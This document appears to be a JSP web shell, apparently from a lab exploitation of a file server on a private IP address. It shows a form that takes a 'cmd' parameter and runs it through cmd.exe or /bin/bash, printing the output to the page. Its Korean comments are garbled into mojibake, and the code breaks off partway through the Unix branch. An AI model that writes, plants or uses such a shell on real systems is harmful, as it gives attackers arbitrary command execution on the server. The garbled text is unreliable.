 주의 요함 | 192.168.60.132:8161/fileserver/1.txt
<%@ page import="java.io.*, java.nio.charset.StandardCharsets" %>
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Command Execution</title>
</head>
<body>
    <form method="GET" name="cmdForm" action="">
        <input type="text" name="cmd">
        <input type="submit" value="Execute">
    </form>
    <div>
    <%
    if (request.getParameter("cmd") != null)
    {
        String osName = System.getProperty("os.name").toLowerCase();
        String command = request.getParameter("cmd");
        out.println("<strong>"+"紐낅졊�� : " + request.getParameter("cmd") + "</strong>" + "<br><br>");
        // Windows�� 寃쎌슦
        if (osName.indexOf("windows") != -1) {
            String[] cmdArray = {"cmd.exe", "/C", command};
            ProcessBuilder pb = new ProcessBuilder(cmdArray);
            pb.redirectErrorStream(true);
            Process process = pb.start();
            InputStreamReader in = new InputStreamReader(process.getInputStream(), StandardCharsets.UTF_8);
            BufferedReader br = new BufferedReader(in);
            String line;
            while ((line = br.readLine()) != null) {
                out.println(line +"<br>");
            }
        }
        // �ㅻIX OS�� 寃쎌슦 (Linux, macOS ��)
        else {
            String[] cmdArray = {"/bin/bash", "-c", command};